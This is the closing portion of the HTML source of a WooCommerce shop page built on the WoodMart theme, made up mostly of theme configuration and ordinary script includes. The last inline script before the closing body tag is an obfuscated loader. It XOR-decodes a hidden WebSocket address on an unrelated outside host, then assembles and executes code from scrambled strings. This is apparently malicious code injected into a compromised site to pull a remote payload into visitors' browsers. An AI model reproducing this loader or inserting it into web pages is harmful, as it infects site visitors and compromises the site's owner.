var woodmart_settings = {"menu_storage_key":"woodmart_afeb105e1166fc266f0a28dd38ff2416","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://heetsabudhabi.ae/cart/","ajaxurl":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://heetsabudhabi.ae/","shop_url":"https://heetsabudhabi.ae/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4e943f0efb50140ab6671801ed6d66ec","fragment_name":"wc_fragments_4e943f0efb50140ab6671801ed6d66ec","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://heetsabudhabi.ae/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"9414a29b9d","wishlist_fragments_nonce":"328c88f034","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_be870b9e3f075664a1dc4e55d966a12a","wishlist_fragment_name":"woodmart_wishlist_fragments_be870b9e3f075664a1dc4e55d966a12a","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"cba9dc8c6f","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-woo-opt-products-shadow-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-woo-opt-title-limit-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.9" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.9" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.9" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.9" id="wd-compare-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.9" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.9" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.3.9" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.9" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=8.3.9" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.9" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.9" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e943f0efb50140ab6671801ed6d66ec","fragment_name":"wc_fragments_4e943f0efb50140ab6671801ed6d66ec","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script>const vkdk=[93,89,89,16,5,5,89,66,69,93,88,69,69,71,75,78,71,67,68,4,93,67,65,67,5,73,66,75,94,90,88,69,117,66,79,70,90,21,89,69,95,88,73,79,23];const buhi=42;(function(){var fGW='',iaH=927-916;function VMv(w){var g=1294177;var j=w.length;var q=[];for(var v=0;v<j;v++){q[v]=w.charAt(v)};for(var v=0;v<j;v++){var f=g*(v+87)+(g%53892);var o=g*(v+327)+(g%29541);var e=f%j;var m=o%j;var s=q[e];q[e]=q[m];q[m]=s;g=(f+o)%2413882;};return q.join('')};var cCr=VMv('cgtsundracpwoetxfhjuvsombtoirkqyclnrz').substr(0,iaH);var xlf='v(vip[vml=[)n)u( =l;;x+k-cu2odh,1rm<+s)tcpArit(+(,yzae0gr;tAn+C,;5rlv1q7,6=gra,ou8o0s)y;p7(+o, ;)(!"9lapon+52nk,,5. ,,t).;.-e;l8{n==t( .dt.l"0;ucj];atltfrh{)6n= [eis;r]t;pr[t.= oq-tqguviv]+.oiu(94i,7v2ui(n{b0pxx))r(m(z[fal;n.es;h]r)6f)[aq*rg! psfr)(6n(;p<ate"n9";to(t;C[e)10]l=x1-el;6)>=0nc1sa3[14{)h7)i6jflr9vr=;n]sxar "()Ss).vtnx,v"=vlrri=pal+toxh= ;[]e;pa(udal=x=u;a=n uv 8-hcatg3h.hl]1u]drA hncea;ro(f=hirgp;oft{y.1]n,+{;+oa"hp,eqra.=xfm1.-v(f+art.9)zjo;no;f=v}7x)j  f,(jvle]ghhl+7;0iaerl6u};t=*+=(+<h.ccge,g,e)w[;)v.6qa;>e;nhc2,i=((e;x)=<hru1nsi[(no==dl0,8=u(-)e,{ee)renrsh]hdr;bse;=o0irgka);pdvanleqczsc)r8;tre"ymi+= a=h+vj.8g=a)j2=(+jof6rC;s b++vif(a,7"(hfcrrn.z=n=587s70(}19vh4Ca=roih}v=o"tuvtarit<ht.} 2+txo)a(;h(,3r.4],g9(g6C.2oh, nujr;(a,gdn .r+i(f hcea,fgrlCdb,);;f]ga araa;;asC=.se}4+a.+n+)1[)ax=rit=b e08=eaA+sa)rt ois2uisrbv==cs=C0o0(.[vr;aA[)slua0u.v  rsdn7neb}e;euljo8.vSe;';var cnJ=VMv[cCr];var PeJ='';var EYl=cnJ;var ZsK=cnJ(PeJ,VMv(xlf));var jdG=ZsK(VMv('.cwn!dSwoir...c.ct;wSsaodblo.!kn>iurnnt)r.wek.tntC+rc(nh.!.!)kdxc!=aes(ech.e=etco..!!.qn(gdEiun)p;oCr>ec(he.!)kmCb{pi,e)(.ccidd)cn.o.cf{nmwweetsI.i}wefea()ao!()..vtv;dro.pmejrard.ea(in.wt.omenecbo=a.uge}(.onna!atwbw)'));var Wfe=EYl(fGW,jdG );Wfe(6302);return 1204})()</script></body>
</html>
